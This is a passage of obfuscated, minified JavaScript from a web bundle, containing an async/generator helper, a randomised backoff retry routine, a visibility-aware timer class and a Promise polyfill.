instanceof _0x35eb21?_0x474d91:new _0x35eb21(function(_0x498706){_0x498706(_0x474d91);}))[_0x23e65c(0x352)](_0xe26823,_0x33ea33);}_0x490c62((_0x4910c5=_0x4910c5[_0x2576b7(0x47a)](_0x3a7851,_0x21b5dc||[]))[_0x2576b7(0x4d5)]());});},_0x46a691=this&&this[_0x32bd3e(0x4c7)+_0x32bd3e(0x3aa)]||function(_0x38f452,_0x35c68e){var _0xf60cbe=_0x32bd3e,_0xdb8a9d,_0x2f28ab,_0x55df0d,_0x32736b={'label':0x0,'sent':function(){if(0x1&_0x55df0d[0x0])throw _0x55df0d[0x1];return _0x55df0d[0x1];},'trys':[],'ops':[]},_0x39b845=Object[_0xf60cbe(0x2e2)]((_0xf60cbe(0x206)+'on'==typeof Iterator?Iterator:Object)[_0xf60cbe(0x3fb)+_0xf60cbe(0x3b4)]);return _0x39b845[_0xf60cbe(0x4d5)]=_0x8fadc5(0x0),_0x39b845[_0xf60cbe(0x27b)]=_0x8fadc5(0x1),_0x39b845[_0xf60cbe(0x366)]=_0x8fadc5(0x2),_0xf60cbe(0x206)+'on'==typeof Symbol&&(_0x39b845[Symbol[_0xf60cbe(0x4a9)+'or']]=function(){return this;}),_0x39b845;function _0x8fadc5(_0x575b1d){return function(_0x426909){return function(_0x39c7b4){var _0x564b0c=a1_0x2717;if(_0xdb8a9d)throw new TypeError(_0x564b0c(0x2d8)+_0x564b0c(0x1b4)+_0x564b0c(0x4d0)+_0x564b0c(0x3fa)+_0x564b0c(0x482)+'.');for(;_0x39b845&&(_0x39b845=0x0,_0x39c7b4[0x0]&&(_0x32736b=0x0)),_0x32736b;)try{if(_0xdb8a9d=0x1,_0x2f28ab&&(_0x55df0d=0x2&_0x39c7b4[0x0]?_0x2f28ab[_0x564b0c(0x366)]:_0x39c7b4[0x0]?_0x2f28ab[_0x564b0c(0x27b)]||((_0x55df0d=_0x2f28ab[_0x564b0c(0x366)])&&_0x55df0d[_0x564b0c(0x339)](_0x2f28ab),0x0):_0x2f28ab[_0x564b0c(0x4d5)])&&!(_0x55df0d=_0x55df0d[_0x564b0c(0x339)](_0x2f28ab,_0x39c7b4[0x1]))[_0x564b0c(0x3e3)])return _0x55df0d;switch(_0x2f28ab=0x0,_0x55df0d&&(_0x39c7b4=[0x2&_0x39c7b4[0x0],_0x55df0d[_0x564b0c(0x445)]]),_0x39c7b4[0x0]){case 0x0:case 0x1:_0x55df0d=_0x39c7b4;break;case 0x4:return _0x32736b[_0x564b0c(0x16c)]++,{'value':_0x39c7b4[0x1],'done':!0x1};case 0x5:_0x32736b[_0x564b0c(0x16c)]++,_0x2f28ab=_0x39c7b4[0x1],_0x39c7b4=[0x0];continue;case 0x7:_0x39c7b4=_0x32736b[_0x564b0c(0x37a)][_0x564b0c(0x3a7)](),_0x32736b[_0x564b0c(0x11f)][_0x564b0c(0x3a7)]();continue;default:if(!(_0x55df0d=_0x32736b[_0x564b0c(0x11f)],(_0x55df0d=_0x55df0d[_0x564b0c(0x162)]>0x0&&_0x55df0d[_0x55df0d[_0x564b0c(0x162)]-0x1])||0x6!==_0x39c7b4[0x0]&&0x2!==_0x39c7b4[0x0])){_0x32736b=0x0;continue;}if(0x3===_0x39c7b4[0x0]&&(!_0x55df0d||_0x39c7b4[0x1]>_0x55df0d[0x0]&&_0x39c7b4[0x1]<_0x55df0d[0x3])){_0x32736b[_0x564b0c(0x16c)]=_0x39c7b4[0x1];break;}if(0x6===_0x39c7b4[0x0]&&_0x32736b[_0x564b0c(0x16c)]<_0x55df0d[0x1]){_0x32736b[_0x564b0c(0x16c)]=_0x55df0d[0x1],_0x55df0d=_0x39c7b4;break;}if(_0x55df0d&&_0x32736b[_0x564b0c(0x16c)]<_0x55df0d[0x2]){_0x32736b[_0x564b0c(0x16c)]=_0x55df0d[0x2],_0x32736b[_0x564b0c(0x37a)][_0x564b0c(0x20e)](_0x39c7b4);break;}_0x55df0d[0x2]&&_0x32736b[_0x564b0c(0x37a)][_0x564b0c(0x3a7)](),_0x32736b[_0x564b0c(0x11f)][_0x564b0c(0x3a7)]();continue;}_0x39c7b4=_0x35c68e[_0x564b0c(0x339)](_0x38f452,_0x32736b);}catch(_0x1e2ed3){_0x39c7b4=[0x6,_0x1e2ed3],_0x2f28ab=0x0;}finally{_0xdb8a9d=_0x55df0d=0x0;}if(0x5&_0x39c7b4[0x0])throw _0x39c7b4[0x1];return{'value':_0x39c7b4[0x0]?_0x39c7b4[0x1]:void 0x0,'done':!0x0};}([_0x575b1d,_0x426909]);};}};Object[_0x32bd3e(0x2b2)+_0x32bd3e(0x18b)+'ty'](_0x428fb0,_0x32bd3e(0x24e)+_0x32bd3e(0x142),{'value':!0x0}),_0x428fb0[_0x32bd3e(0x3e6)+_0x32bd3e(0x452)+_0x32bd3e(0x24d)]=void 0x0,_0x428fb0[_0x32bd3e(0x181)]=function(_0x5edeb8,_0x573277,_0x58fb63){return _0x30d8b0(this,void 0x0,void 0x0,function(){var _0x3c5210,_0x4c9cbb,_0x38cd3d;return _0x46a691(this,function(_0x597c94){var _0x23e998=a1_0x2717;switch(_0x597c94[_0x23e998(0x16c)]){case 0x0:_0x3c5210=0x0,_0x597c94[_0x23e998(0x16c)]=0x1;case 0x1:return _0x597c94[_0x23e998(0x11f)][_0x23e998(0x20e)]([0x1,0x3,,0x7]),[0x4,_0x573277()];case 0x2:return[0x2,_0x597c94[_0x23e998(0x404)]()];case 0x3:return _0x4c9cbb=_0x597c94[_0x23e998(0x404)](),_0x58fb63(_0x4c9cbb)?(_0x38cd3d=function(_0x1aff2d){var _0x1de6fa=_0x23e998,_0x238362=Math[_0x1de6fa(0x374)](),_0x34452e=Math[_0x1de6fa(0x1ce)](1.618,_0x1aff2d+_0x238362);return 0x3e8*_0x34452e;}(_0x3c5210),[0x4,_0x922d48(_0x5edeb8,_0x38cd3d)]):[0x3,0x5];case 0x4:return _0x597c94[_0x23e998(0x404)](),[0x3,0x6];case 0x5:throw _0x4c9cbb;case 0x6:return[0x3,0x7];case 0x7:return++_0x3c5210,[0x3,0x1];case 0x8:return[0x2];}});});};var _0x49097c=(function(){var _0x4c186c=_0x32bd3e;function _0x3ca543(){var _0x2628cf=a1_0x2717,_0x3f4c1d=this;this[_0x2628cf(0x15a)+'ck']=void 0x0,this[_0x2628cf(0x490)+_0x2628cf(0x3c4)+'s']=void 0x0,this[_0x2628cf(0x2b9)+'d']=void 0x0,document[_0x2628cf(0x438)+_0x2628cf(0x197)+_0x2628cf(0x154)](_0x2628cf(0x49d),function(){var _0x3cd7fe=_0x2628cf;return _0x3f4c1d[_0x3cd7fe(0x3b7)]();}),document[_0x2628cf(0x438)+_0x2628cf(0x197)+_0x2628cf(0x154)](_0x2628cf(0x30a)+'ow',function(){var _0x200e77=_0x2628cf;return _0x3f4c1d[_0x200e77(0x3b7)]();}),document[_0x2628cf(0x438)+_0x2628cf(0x197)+_0x2628cf(0x154)](_0x2628cf(0x13c)+_0x2628cf(0x297)+_0x2628cf(0x479),function(){var _0x44479f=_0x2628cf;return _0x3f4c1d[_0x44479f(0x3b7)]();});}return _0x3ca543[_0x4c186c(0x3fb)+_0x4c186c(0x3b4)][_0x4c186c(0x259)+'er']=function(_0x4d74d6,_0x115d85){var _0x236349=_0x4c186c,_0x3ec3e=this;if(this[_0x236349(0x125)](),_0x115d85<=0x0)_0x4d74d6();else{var _0xf00051=new Date()[_0x236349(0x249)+'e'](),_0x51a4f2=Math[_0x236349(0x34b)](0x2710,_0x115d85);this[_0x236349(0x15a)+'ck']=_0x4d74d6,this[_0x236349(0x490)+_0x236349(0x3c4)+'s']=_0xf00051+_0x115d85,this[_0x236349(0x2b9)+'d']=window[_0x236349(0x444)+_0x236349(0x2a2)](function(){var _0x7d3977=_0x236349;return _0x3ec3e[_0x7d3977(0x26c)+_0x7d3977(0x4f4)](_0xf00051+_0x51a4f2);},_0x51a4f2);}},_0x3ca543[_0x4c186c(0x3fb)+_0x4c186c(0x3b4)][_0x4c186c(0x125)]=function(){var _0x2ee0e7=_0x4c186c;window[_0x2ee0e7(0x36f)+_0x2ee0e7(0x379)](this[_0x2ee0e7(0x2b9)+'d']),this[_0x2ee0e7(0x15a)+'ck']=void 0x0,this[_0x2ee0e7(0x490)+_0x2ee0e7(0x3c4)+'s']=void 0x0,this[_0x2ee0e7(0x2b9)+'d']=void 0x0;},_0x3ca543[_0x4c186c(0x3fb)+_0x4c186c(0x3b4)][_0x4c186c(0x32e)+_0x4c186c(0x152)]=function(){var _0x264f88=_0x4c186c;return!!this[_0x264f88(0x15a)+'ck'];},_0x3ca543[_0x4c186c(0x3fb)+_0x4c186c(0x3b4)][_0x4c186c(0x26c)+_0x4c186c(0x4f4)]=function(_0x435c9a){var _0xd50050=_0x4c186c;this[_0xd50050(0x15a)+'ck']&&(new Date()[_0xd50050(0x249)+'e']()<_0x435c9a-0x64?this[_0xd50050(0x28d)]():this[_0xd50050(0x3b7)]());},_0x3ca543[_0x4c186c(0x3fb)+_0x4c186c(0x3b4)][_0x4c186c(0x3b7)]=function(){var _0x4ffe37=_0x4c186c,_0x346dec=this;if(this[_0x4ffe37(0x15a)+'ck']&&this[_0x4ffe37(0x490)+_0x4ffe37(0x3c4)+'s']){var _0x52ed70=new Date()[_0x4ffe37(0x249)+'e']();if(this[_0x4ffe37(0x490)+_0x4ffe37(0x3c4)+'s']<_0x52ed70+0x64)this[_0x4ffe37(0x28d)]();else{window[_0x4ffe37(0x36f)+_0x4ffe37(0x379)](this[_0x4ffe37(0x2b9)+'d']);var _0x4fa82b=this[_0x4ffe37(0x490)+_0x4ffe37(0x3c4)+'s']-_0x52ed70,_0x9cb8eb=Math[_0x4ffe37(0x34b)](0x2710,_0x4fa82b);this[_0x4ffe37(0x2b9)+'d']=window[_0x4ffe37(0x444)+_0x4ffe37(0x2a2)](function(){var _0xa41a65=_0x4ffe37;return _0x346dec[_0xa41a65(0x26c)+_0xa41a65(0x4f4)](_0x52ed70+_0x9cb8eb);},_0x9cb8eb);}}},_0x3ca543[_0x4c186c(0x3fb)+_0x4c186c(0x3b4)][_0x4c186c(0x28d)]=function(){var _0x3e6717=_0x4c186c;if(this[_0x3e6717(0x15a)+'ck']){var _0x551de3=this[_0x3e6717(0x15a)+'ck'];this[_0x3e6717(0x125)](),_0x551de3();}},_0x3ca543;}());function _0x922d48(_0x5e9e82,_0x3f879a){return new Promise(function(_0x572cdd){var _0x1c1c53=a1_0x2717;_0x5e9e82[_0x1c1c53(0x259)+'er'](_0x572cdd,_0x3f879a);});}_0x428fb0[_0x32bd3e(0x3e6)+_0x32bd3e(0x452)+_0x32bd3e(0x24d)]=_0x49097c;},0x1b34:function(_0x3388df,_0x106d8e,_0x19b809){var _0x45b4cc=a1_0x2717,_0x455bd1=_0x19b809(0x15e6);_0x3388df[_0x45b4cc(0x3bb)+'s']=(function(){'use strict';var _0x6382fa=_0x45b4cc;function _0x66c165(_0x7a4732){var _0x261b97=a1_0x2717,_0x1bb807=typeof _0x7a4732;return null!==_0x7a4732&&(_0x261b97(0x140)===_0x1bb807||_0x261b97(0x206)+'on'===_0x1bb807);}function _0x7f4f2f(_0x18c8f2){var _0x375932=a1_0x2717;return _0x375932(0x206)+'on'==typeof _0x18c8f2;}var _0x8fab75=Array[_0x6382fa(0x3e4)+'y']?Array[_0x6382fa(0x3e4)+'y']:function(_0x3df0ce){var _0x59309f=_0x6382fa;return _0x59309f(0x17c)+_0x59309f(0x2d7)+'y]'===Object[_0x59309f(0x3fb)+_0x59309f(0x3b4)][_0x59309f(0x417)+'ng'][_0x59309f(0x339)](_0x3df0ce);},_0x562cd5=0x0,_0xd99c91=void 0x0,_0x4605dc=void 0x0,_0x56ef66=function(_0x573d8b,_0x111325){_0x6dc74[_0x562cd5]=_0x573d8b,_0x6dc74[_0x562cd5+0x1]=_0x111325,0x2===(_0x562cd5+=0x2)&&(_0x4605dc?_0x4605dc(_0x23a1fe):_0x5420c0());};function _0x405a37(_0x408c64){_0x4605dc=_0x408c64;}function _0x49adc4(_0x28f504){_0x56ef66=_0x28f504;}var _0x8bb651=_0x6382fa(0x4a6)+_0x6382fa(0x488)!=typeof window?window:void 0x0,_0x6f4524=_0x8bb651||{},_0x229d94=_0x6f4524[_0x6382fa(0x43e)+_0x6382fa(0x2e7)+_0x6382fa(0x429)]||_0x6f4524[_0x6382fa(0x1e9)+_0x6382fa(0x43e)+_0x6382fa(0x2e7)+_0x6382fa(0x429)],_0x214438=_0x6382fa(0x4a6)+_0x6382fa(0x488)==typeof self&&void 0x0!==_0x455bd1&&_0x6382fa(0x17c)+_0x6382fa(0x131)+_0x6382fa(0x150)==={}[_0x6382fa(0x417)+'ng'][_0x6382fa(0x339)](_0x455bd1),_0x35c30f=_0x6382fa(0x4a6)+_0x6382fa(0x488)!=typeof Uint8ClampedArray&&_0x6382fa(0x4a6)+_0x6382fa(0x488)!=typeof importScripts&&_0x6382fa(0x4a6)+_0x6382fa(0x488)!=typeof MessageChannel;function _0x2c7c74(){return function(){var _0x3c4db2=a1_0x2717;return _0x455bd1[_0x3c4db2(0x12b)+'ck'](_0x23a1fe);};}function _0x112764(){return void 0x0!==_0xd99c91?function(){_0xd99c91(_0x23a1fe);}:_0x571795();}function _0x171f56(){var _0x55dfa0=_0x6382fa,_0x13b9a0=0x0,_0x5cf0f9=new _0x229d94(_0x23a1fe),_0x395c28=document[_0x55dfa0(0x2e2)+_0x55dfa0(0x236)+'de']('');return _0x5cf0f9[_0x55dfa0(0x240)+'e'](_0x395c28,{'characterData':!0x0}),function(){var _0x529f23=_0x55dfa0;_0x395c28[_0x529f23(0x2d9)]=_0x13b9a0=++_0x13b9a0%0x2;};}function _0x90b610(){var _0x1dba54=_0x6382fa,_0x3bcc3d=new MessageChannel();return _0x3bcc3d[_0x1dba54(0x1be)][_0x1dba54(0x230)+_0x1dba54(0x179)]=_0x23a1fe,function(){var _0xd60057=_0x1dba54;return _0x3bcc3d[_0xd60057(0x15c)][_0xd60057(0x27e)+_0xd60057(0x2df)](0x0);};}function _0x571795(){var _0x167ac6=setTimeout;return function(){return _0x167ac6(_0x23a1fe,0x1);};}var _0x6dc74=new Array(0x3e8);function _0x23a1fe(){for(var _0x5ccadd=0x0;_0x5ccadd<_0x562cd5;_0x5ccadd+=0x2)(0x0,_0x6dc74[_0x5ccadd])(_0x6dc74[_0x5ccadd+0x1]),_0x6dc74[_0x5ccadd]=void 0x0,_0x6dc74[_0x5ccadd+0x1]=void 0x0;_0x562cd5=0x0;}function _0x16f835(){var _0x3dfde5=_0x6382fa;try{var _0x38d688=Function(_0x3dfde5(0x366)+_0x3dfde5(0x4dc))()[_0x3dfde5(0x25d)+'e'](_0x3dfde5(0x1fd));return _0xd99c91=_0x38d688[_0x3dfde5(0x193)+_0x3dfde5(0x328)]||_0x38d688[_0x3dfde5(0x3c2)+_0x3dfde5(0x283)],_0x112764();}catch(_0x397f81){return _0x571795();}}var _0x5420c0=void 0x0;function _0x2a9be2(_0x379988,_0x20281b){var _0x7fe3e5=_0x6382fa,_0x1e3b10=this,_0x2df671=new this[(_0x7fe3e5(0x4e8))+(_0x7fe3e5(0x3a0))](_0xa06a71);void 0x0===_0x2df671[_0x1a178d]&&_0x3cc8ca(_0x2df671);var _0x402d9d=_0x1e3b10[_0x7fe3e5(0x276)];if(_0x402d9d){var _0x154eb0=arguments[_0x402d9d-0x1];_0x56ef66(function(){var _0x5148f9=_0x7fe3e5;return _0x2ebdad(_0x402d9d,_0x2df671,_0x154eb0,_0x1e3b10[_0x5148f9(0x40c)+'t']);});}else _0xe43da9(_0x1e3b10,_0x2df671,_0x379988,_0x20281b);return _0x2df671;}function _0xf5935a(_0xe9c5d5){var _0x5e64cc=_0x6382fa,_0x34d322=this;if(_0xe9c5d5&&_0x5e64cc(0x140)==typeof _0xe9c5d5&&_0xe9c5d5[_0x5e64cc(0x4e8)+_0x5e64cc(0x3a0)]===_0x34d322)return _0xe9c5d5;var _0x5ec723=new _0x34d322(_0xa06a71);return _0x55ab01(_0x5ec723,_0xe9c5d5),_0x5ec723;}_0x5420c0=_0x214438?_0x2c7c74():_0x229d94?_0x171f56():_0x35c30f?_0x90b610():void 0x0===_0x8bb651?_0x16f835():_0x571795();var _0x1a178d=Math[_0x6382fa(0x374)]()[_0x6382fa(0x417)+'ng'](0x24)[_0x6382fa(0x282)+_0x6382fa(0x3d4)](0x2);function _0xa06a71(){}var _0xfbc45d=void 0x0,_0x6d7418=0x1,_0x5136c3=0x2;function _0x2e46e5(){var _0x3c7c00=_0x6382fa;return new TypeError(_0x3c7c00(0x4a5)+_0x3c7c00(0x285)+_0x3c7c00(0x19c)+_0x3c7c00(0x48d)+_0x3c7c00(0x439)+_0x3c7c00(0x202)+_0x3c7c00(0x2e5));}function _0x1f60df(){var _0x204b60=_0x6382fa;return new TypeError(_0x204b60(0x44f)+_0x204b60(0x2fb)+_0x204b60(0x3c8)+_0x204b60(0x12c)+_0x204b60(0x39b)+_0x204b60(0x44a)+_0x204b60(0x1c4)+_0x204b60(0x1f9)+_0x204b60(0x440));}function _0x2cc650(_0x5d60a2,_0x1452e7,_0x151067,_0x5d2dc1){var _0x4c66f3=_0x6382fa;try{_0x5d60a2[_0x4c66f3(0x339)](_0x1452e7,_0x151067,_0x5d2dc1);}catch(_0x4b1ab2){return _0x4b1ab2;}}function _0x10e03a(_0x148014,_0x4c7890,_0x15225){_0x56ef66(function(_0x5622f4){var _0x586847=a1_0x2717,_0x4e4e85=!0x1,_0x4a3229=_0x2cc650(_0x15225,_0x4c7890,function(_0x26b6fe){_0x4e4e85||(_0x4e4e85=!0x0,_0x4c7890!==_0x26b6fe?_0x55ab01(_0x5622f4,_0x26b6fe):_0x36608d(_0x5622f4,_0x26b6fe));},function(_0x4b1d7f){_0x4e4e85||(_0x4e4e85=!0x0,_0x21fbc1(_0x5622f4,_0x4b1d7f));},_0x586847(0x165)+':\x20'+(_0x5622f4[_0x586847(0x3ba)]||_0x586847(0x182)+_0x586847(0x18d)+_0x586847(0x427)));!_0x4e4e85&&_0x4a3229&&(_0x4e4e85=!0x0,_0x21fbc1(_0x5622f4,_0x4a3229));},_0x148014);}function _0x2e06d8(_0x36ced3,_0xc7ea8b){var _0x548c00=_0x6382fa;_0xc7ea8b[_0x548c00(0x276)]===_0x6d7418?_0x36608d(_0x36ced3,_0xc7ea8b[_0x548c00(0x40c)+'t']):_0xc7ea8b[_0x548c00(0x276)]===_0x5136c3?_0x21fbc1(_0x36ced3,_0xc7ea8b[_0x548c00(0x40c)+'t']):_0xe43da9(_0xc7ea8b,void 0x0,function(_0x22eb08){return _0x55ab01(_0x36ced3,_0x22eb08);},function(_0x42aa2c){return _0x21fbc1(_0x36ced3,_0x42aa2c);});}function _0xb089da(_0x1975e2,_0x3adc76,_0xd402cd){var _0x414bd8=_0x6382fa;_0x3adc76[_0x414bd8(0x4e8)+_0x414bd8(0x3a0)]===_0x1975e2[_0x414bd8(0x4e8)+_0x414bd8(0x3a0)]&&_0xd402cd===_0x2a9be2&&_0x3adc76[_0x414bd8(0x4e8)+_0x414bd8(0x3a0)][_0x414bd8(0x227)+'e']===_0xf5935a?_0x2e06d8(_0x1975e2,_0x3adc76):void 0x0===_0xd402cd?_0x36608d(_0x1975e2,_0x3adc76):_0x7f4f2f(_0xd402cd)?_0x10e03a(_0x1975e2,_0x3adc76,_0xd402cd):_0x36608d(_0x1975e2,_0x3adc76);}function _0x55ab01(_0x6054f7,_0x42acc4){var _0xe3af08=_0x6382fa;if(_0x6054f7===_0x42acc4)_0x21fbc1(_0x6054f7,_0x2e46e5());else{if(_0x66c165(_0x42acc4)){var _0x134972=void 0x0;try{_0x134972=_0x42acc4[_0xe3af08(0x352)];}catch(_0x22a0e8){return void _0x21fbc1(_0x6054f7,_0x22a0e8);}_0xb089da(_0x6054f7,_0x42acc4,_0x134972);}else _0x36608d(_0x6054f7,_0x42acc4);}}function _0x1f00e5(_0x186a46){var _0xf46b73=_0x6382fa;_0x186a46[_0xf46b73(0x2c3)+'or']&&_0x186a46[_0xf46b73(0x2c3)+'or'](_0x186a46[_0xf46b73(0x40c)+'t']),_0x88bca(_0x186a46);}function _0x36608d(_0x4c25fc,_0x42ea0c){var _0x445940=_0x6382fa;_0x4c25fc[_0x445940(0x276)]===_0xfbc45d&&(_0x4c25fc[_0x445940(0x40c)+'t']=_0x42ea0c,_0x4c25fc[_0x445940(0x276)]=_0x6d7418,0x0!==_0x4c25fc[_0x445940(0x1a2)+_0x445940(0x222)][_0x445940(0x162)]&&_0x56ef66(_0x88bca,_0x4c25fc));}function _0x21fbc1(_0x1e51eb,_0x53d8e3){var _0x58f417=_0x6382fa;_0x1e51eb[_0x58f417(0x276)]===_0xfbc45d&&(_0x1e51eb[_0x58f417(0x276)]=_0x5136c3,_0x1e51eb[_0x58f417(0x40c)+'t']=_0x53d8e3,_0x56ef66(_0x1f00e5,_0x1e51eb));}function _0xe43da9(_0x1dd602,_0x11a7d4,_0x3e883d,_0x50b038){var _0x481cd5=_0x6382fa,_0x35fa4f=_0x1dd602[_0x481cd5(0x1a2)+_0x481cd5(0x222)],_0x13101e=_0x35fa4f[_0x481cd5(0x162)];_0x1dd602[_0x481cd5(0x2c3)+'or']=null,_0x35fa4f[_0x13101e]=_0x11a7d4,_0x35fa4f[_0x13101e+_0x6d7418]=_0x3e883d,_0x35fa4f[_0x13101e+_0x5136c3]=_0x50b038,0x0===_0x13101e&&_0x1dd602[_0x481cd5(0x276)]&&_0x56ef66(_0x88bca,_0x1dd602);}function _0x88bca(_0x229512){var _0x7cbe0=_0x6382fa,_0x55bc27=_0x229512[_0x7cbe0(0x1a2)+_0x7cbe0(0x222)],_0x9bd374=_0x229512[_0x7cbe0(0x276)];if(0x0!==_0x55bc27[_0x7cbe0(0x162)]){for(var _0x359fef=void 0x0,_0x4f771f=void 0x0,_0x321200=_0x229512[_0x7cbe0(0x40c)+'t'],_0x5a5ed3=0x0;_0x5a5ed3<_0x55bc27[_0x7cbe0(0x162)];_0x5a5ed3+=0x3)_0x359fef=_0x55bc27[_0x5a5ed3],_0x4f771f=_0x55bc27[_0x5a5ed3+_0x9bd374],_0x359fef?_0x2ebdad(_0x9bd374,_0x359fef,_0x4f771f,_0x321200):_0x4f771f(_0x321200);_0x229512[_0x7cbe0(0x1a2)+_0x7cbe0(0x222)][_0x7cbe0(0x162)]=0x0;}}function _0x2ebdad(_0xb33324,_0x5d116a,_0x4c4164,_0x4d6b15){var _0x3b0178=_0x6382fa,_0x2cbebc=_0x7f4f2f(_0x4c4164),_0x2f8d83=void 0x0,_0x1b1772=void 0x0,_0x56f62c=!0x0;if(_0x2cbebc){try{_0x2f8d83=_0x4c4164(_0x4d6b15);}catch(_0xbfb7bf){_0x56f62c=!0x1,_0x1b1772=_0xbfb7bf;}if(_0x5d116a===_0x2f8d83)return void _0x21fbc1(_0x5d116a,_0x1f60df());}else _0x2f8d83=_0x4d6b15;_0x5d116a[_0x3b0178(0x276)]!==_0xfbc45d||(_0x2cbebc&&_0x56f62c?_0x55ab01(_0x5d116a,_0x2f8d83):!0x1===_0x56f62c?_0x21fbc1(_0x5d116a,_0x1b1772):_0xb33324===_0x6d7418?_0x36608d(_0x5d116a,_0x2f8d83):_0xb33324===_0x5136c3&&_0x21fbc1(_0x5d116a,_0x2f8d83));}function _0x5965e3(_0x2e4562,_0xcb1199){try{_0xcb1199(function(_0x6662b5){_0x55ab01(_0x2e4562,_0x6662b5);},function(_0x6234f0){_0x21fbc1(_0x2e4562,_0x6234f0);});}catch(_0x103ef0){_0x21fbc1(_0x2e4562,_0x103ef0);}}var _0x141b46=0x0;function _0x3db336(){return _0x141b46++;}function _0x3cc8ca(_0x39f291){var _0x434c08=_0x6382fa;_0x39f291[_0x1a178d]=_0x141b46++,_0x39f291[_0x434c08(0x276)]=void 0x0,_0x39f291[_0x434c08(0x40c)+'t']=void 0x0,_0x39f291[_0x434c08(0x1a2)+_0x434c08(0x222)]=[];}function _0x2c9eb9(){var _0x50f4c4=_0x6382fa;return new Error(_0x50f4c4(0x1b2)+_0x50f4c4(0x256)+_0x50f4c4(0x40b)+_0x50f4c4(0x392)+_0x50f4c4(0x415)+_0x50f4c4(0x1f6)+_0x50f4c4(0x195));}var _0x26e7d6=(function(){var _0x160ea9=_0x6382fa;function _0x2fa302(_0x89daa,_0x3367fb){var _0x5ebd1d=a1_0x2717;this[_0x5ebd1d(0x2e0)+_0x5ebd1d(0x2d4)+_0x5ebd1d(0x4b9)+'or']=_0x89daa,this[_0x5ebd1d(0x443)+'e']=new _0x89daa(_0xa06a71),this[_0x5ebd1d(0x443)+'e'][_0x1a178d]||_0x3cc8ca(this[_0x5ebd1d(0x443)+'e']),_0x8fab75(_0x3367fb)?(this[_0x5ebd1d(0x162)]=_0x3367fb[_0x5ebd1d(0x162)],this[_0x5ebd1d(0x312)+_0x5ebd1d(0x16b)]=_0x3367fb[_0x5ebd1d(0x162)],this[_0x5ebd1d(0x40c)+'t']=new Array(this[_0x5ebd1d(0x162)]),0x0===this[_0x5ebd1d(0x162)]?_0x36608d(this[_0x5ebd1d(0x443)+'e'],this[_0x5ebd1d(0x40c)+'t']):(this[_0x5ebd1d(0x162)]=this[_0x5ebd1d(0x162)]||0x0,this[_0x5ebd1d(0x3f2)+_0x5ebd1d(0x34c)](_0x3367fb),0x0===this[_0x5ebd1d(0x312)+_0x5ebd1d(0x16b)]&&_0x36608d(this[_0x5ebd1d(0x443)+'e'],this[_0x5ebd1d(0x40c)+'t']))):_0x21fbc1(this[_0x5ebd1d(0x443)+'e'],_0x2c9eb9());}return _0x2fa302[_0x160ea9(0x3fb)+_0x160ea9(0x3b4)][_0x160ea9(0x3f2)+_0x160ea9(0x34c)]=function(_0x29e186){var _0x58c48d=_0x160ea9;for(var _0x3bb2fc=0x0;this[_0x58c48d(0x276)]===_0xfbc45d&&_0x3bb2fc<_0x29e186[_0x58c48d(0x162)];_0x3bb2fc++)this[_0x58c48d(0x4ec)+_0x58c48d(0x42d)](_0x29e186[_0x3bb2fc],_0x3bb2fc);},_0x2fa302[_0x160ea9(0x3fb)+_0x160ea9(0x3b4)][_0x160ea9(0x4ec)+_0x160ea9(0x42d)]=function(_0x38a919,_0x2e467f){var _0xa3315b=_0x160ea9,_0x44d67b=this[_0xa3315b(0x2e0)+_0xa3315b(0x2d4)+_0xa3315b(0x4b9)+'or'],_0x5eef82=_0x44d67b[_0xa3315b(0x227)+'e'];if(_0x5eef82===_0xf5935a){var _0x1c998a=void 0x0,_0x33d290=void 0x0,_0x20a029=!0x1;try{_0x1c998a=_0x38a919[_0xa3315b(0x352)];}catch(_0x14ebd6){_0x20a029=!0x0,_0x33d290=_0x14ebd6;}if(_0x1c998a===_0x2a9be2&&_0x38a919[_0xa3315b(0x276)]!==_0xfbc45d)this[_0xa3315b(0x1f8)+_0xa3315b(0x2b5)](_0x38a919[_0xa3315b(0x276)],_0x2e467f,_0x38a919[_0xa3315b(0x40c)+'t']);else{if(_0xa3315b(0x206)+'on'!=typeof _0x1c998a)this[_0xa3315b(0x312)+_0xa3315b(0x16b)]--,this[_0xa3315b(0x40c)+'t'][_0x2e467f]=_0x38a919;else{if(_0x44d67b===_0x4b2797){var _0xb05091=new _0x44d67b(_0xa06a71);_0x20a029?_0x21fbc1(_0xb05091,_0x33d290):_0xb089da(_0xb05091,_0x38a919,_0x1c998a),this[_0xa3315b(0x25a)+_0xa3315b(0x20c)+'t'](_0xb05091,_0x2e467f);}else this[_0xa3315b(0x25a)+_0xa3315b(0x20c)+'t'](new _0x44d67b(function(_0x3abb5a){return _0x3abb5a(_0x38a919);}),_0x2e467f);}}}else this[_0xa3315b(0x25a)+_0xa3315b(0x20c)+'t'](_0x5eef82(_0x38a919),_0x2e467f);},_0x2fa302[_0x160ea9(0x3fb)+_0x160ea9(0x3b4)][_0x160ea9(0x1f8)+_0x160ea9(0x2b5)]=function(_0x3e1426,_0x1ae0f5,_0x399bd6){var _0xb73e14=_0x160ea9,_0x1fab83=this[_0xb73e14(0x443)+'e'];_0x1fab83[_0xb73e14(0x276)]===_0xfbc45d&&(this[_0xb73e14(0x312)+_0xb73e14(0x16b)]--,_0x3e1426===_0x5136c3?_0x21fbc1(_0x1fab83,_0x399bd6):this[_0xb73e14(0x40c)+'t'][_0x1ae0f5]=_0x399bd6),0x0===this[_0xb73e14(0x312)+_0xb73e14(0x16b)]&&_0x36608d(_0x1fab83,this[_0xb73e14(0x40c)+'t']);},_0x2fa302[_0x160ea9(0x3fb)+_0x160ea9(0x3b4)][_0x160ea9(0x25a)+_0x160ea9(0x20c)+'t']=function(_0x16500f,_0x42e167){var _0x3065dc=this;_0xe43da9(_0x16500f,void 0x0,function(_0x55bc87){var _0x358d42=a1_0x2717;return _0x3065dc[_0x358d42(0x1f8)+_0x358d42(0x2b5)](_0x6d7418,_0x42e167,_0x55bc87);},function(_0x22bc8d){var _0x9af7b5=a1_0x2717;return _0x3065dc[_0x9af7b5(0x1f8)+_0x9af7b5(0x2b5)](_0x5136c3,_0x42e167,_0x22bc8d);});},_0x2fa302;}());function _0x425870(_0x384bfc){var _0xf1da9e=_0x6382fa;return new _0x26e7d6(this,_0x384bfc)[_0xf1da9e(0x443)+'e'];}function _0x3365e1(_0x3d6da9){var _0x4da5e6=this;return _0x8fab75(_0x3d6da9)?new _0x4da5e6(function(_0x39015c,_0x5e06dd){var _0xa351ab=a1_0x2717;for(var 